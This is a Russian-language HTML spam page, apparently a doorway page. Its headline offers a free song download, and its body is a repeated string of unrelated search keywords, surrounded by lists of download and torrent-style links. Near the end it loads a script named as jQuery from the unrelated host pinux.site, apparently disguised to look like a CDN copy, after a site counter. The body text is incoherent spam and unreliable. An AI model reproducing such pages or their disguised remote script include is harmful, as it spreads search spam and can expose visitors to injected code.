

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-pesnya-stoit-nad-goroyu-alesha-skachat-besplatno.html
body_size: 1975
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня стоит над горою алеша скачать бесплатно - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня стоит над горою алеша скачать бесплатно</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-vozniknovenie-cheloveka-prezentaciya.html">Возникновение человека презентация</a></li>
                                <li><a href="vcjkl-raspisanie-avtobusa-solikamsk-yayva.html">Расписание автобуса соликамск яйва</a></li>
                                <li><a href="vcjkl-subnautica-interaktivnaya-karta.html">Subnautica интерактивная карта</a></li>
                                <li><a href="vcjkl-film-parizhskaya-lyubov-kosti-gumankova-skachat.html">Фильм парижская любовь кости гуманкова скачать</a></li>
                                <li><a href="vcjkl-skachat-muzyku-pesenka-pervoklassnika.html">Скачать музыку песенка первоклассника</a></li>
                                <li><a href="vcjkl-mody-serious-sam.html">Моды serious sam</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный видос!!!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-peppi-dlinnyy-chulok-kniga-skachat-fb2.html">Пеппи длинный чулок книга скачать fb2</a></li>
                                            <li><a href="vcjkl-ronin-skachat-igru.html">Ronin скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-top-10-igr-po-lokalnoy-seti.html">Топ 10 игр по локальной сети</a></li>
                                            <li><a href="vcjkl-dzheki-chan-multik-skachat-torrent-vse-sezony.html">Джеки чан мультик скачать торрент все сезоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kniga-put-voina-skachat.html">Книга путь воина скачать</a></li>
                                            <li><a href="vcjkl-.html">Бережи книгу на українській мові презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-yadernyy-server-maynkraft.html">Скачать ядерный сервер майнкрафт</a></li>
                                            <li><a href="vcjkl-origami-dlya-nachinayuschih-shemy-lebed.html">Оригами для начинающих схемы лебедь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
